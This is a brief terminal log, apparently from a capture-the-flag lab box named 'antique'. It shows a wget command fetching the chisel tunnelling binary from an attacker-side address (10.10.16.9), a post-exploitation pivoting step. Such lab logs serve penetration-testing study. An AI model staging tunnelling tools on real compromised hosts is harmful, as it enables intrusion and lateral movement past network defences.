 lp@antique:~$ wget 10.10.16.9/chisel_1.7.7_linux_amd64
--2025-02-08 14:29:45--  http://10.10.16.9/chisel_1.7.7_linux_amd64
Connecting to 10.10.16.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8077312 (7.7M) [application/octet-stream]
Saving to: ‘chisel_1.7.7_linux_amd64’
chisel_1.7.7_linux_ 100%[===================>]   7.70M  1.57MB/s    in 9.7s
2025-02-08 14:29:56 (816 KB/s) - ‘chisel_1.7.7_linux_amd64’ saved [8077312/8077312]